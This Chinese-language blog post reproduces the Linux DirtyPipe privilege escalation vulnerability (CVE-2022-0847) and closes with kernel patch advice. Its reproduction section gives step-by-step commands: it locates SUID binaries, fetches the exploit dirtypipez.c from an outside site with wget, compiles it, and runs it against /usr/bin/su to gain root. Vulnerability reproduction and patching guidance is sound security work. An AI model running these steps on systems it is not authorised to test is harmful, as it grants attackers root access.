Linux DirtyPipe内核提权漏洞(CVE-2022-0847)

1、漏洞描述

CVE-2022-0847 是存在于 Linux内核 5.8 及之后版本中的本地提权漏洞。攻击者通过利用此漏洞,可覆盖重写任意可读文件中的数据,从而可将普通权限的用户提升到特权 root。

2、影响范围

Linux Kernel版本 >= 5.8; < 5.16.11 / 5.15.25 / 5.10.102



3、漏洞环境

Linux内核版本5.10.0

4、漏洞复现



方法一:使用Dirty-Pipe.sh文件提权

exp:https://github.com/r1is/CVE-2022-0847

将文件拖到kali中,在Dirty-Pipe.sh文件所在目录开启终端

运行此文件

bash Dirty-Pipe.sh

方法二:使用dirtypipez.c文件提权

exp:https://haxx.in/files/dirtypipez.c



使用这个poc之前,需要找到具有 SUID 权限的可执行文件,用这类文件进行提权

find / -perm -u=s -type f 2>/dev/null

这两个文件都具有 suid 权限



依次执行以下命令编译生成exp:

mkdir dirtypipez

cd dirtypipez

wget https://haxx.in/files/dirtypipez.c

gcc dirtypipez.c -o dirtypipez





使用具有 SUID 权限的可执行文件执行exp

./dirtypipez /usr/bin/su

./dirtypipez /usr/sbin/pppd

注:如果使用wget https://haxx.in/files/dirtypipez.c出现403,请检查网络。或者直接访问https://haxx.in/files/dirtypipez.c,将页面内容拉下来写入.c文件,再手动拉到kali中

5、修复建议

更新 Linux 内核到以下安全版本:

Linux 内核 >= 5.16.11

Linux 内核 >= 5.15.25

Linux 内核 >= 5.10.102

浙公网安备 33010602011771号

浙公网安备 33010602011771号